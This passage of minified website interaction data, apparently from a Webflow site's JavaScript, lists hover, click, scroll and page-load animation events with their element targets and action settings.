ffectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0af0271e},"e-1450":{id:"e-1450",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0af0271e},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b07d7fc},"e-1458":{id:"e-1458",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b07d7fc},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-266",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c18c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c18c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c197",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c197",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-267",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-281",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1470":{id:"e-1470",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1479":{id:"e-1479",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0f90517a},"e-1480":{id:"e-1480",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0f90517a},"e-1483":{id:"e-1483",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0a1ac},"e-1484":{id:"e-1484",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0a1ac},"e-1485":{id:"e-1485",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0ebaa},"e-1486":{id:"e-1486",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0ebaa},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe1a03b},"e-1490":{id:"e-1490",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe1a03b},"e-1495":{id:"e-1495",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eaca91a52},"e-1496":{id:"e-1496",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eaca91a52},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacb5d404},"e-1498":{id:"e-1498",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacb5d404},"e-1499":{id:"e-1499",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacf7605f},"e-1500":{id:"e-1500",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacf7605f},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1502":{id:"e-1502",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1503":{id:"e-1503",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1504":{id:"e-1504",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1505":{id:"e-1505",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6617ea047b258d75875d6e86|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6617ea047b258d75875d6e86|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18ecd6a22a1},"e-1507":{id:"e-1507",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f0c2130b1},"e-1508":{id:"e-1508",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1510":{id:"e-1510",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1511"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1512":{id:"e-1512",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1513":{id:"e-1513",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1514":{id:"e-1514",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1515":{id:"e-1515",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1516":{id:"e-1516",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1517"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18f0c2130b1},"e-1518":{id:"e-1518",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f0c2130b1},"e-1520":{id:"e-1520",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18f0c2130b1},"e-1522":{id:"e-1522",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"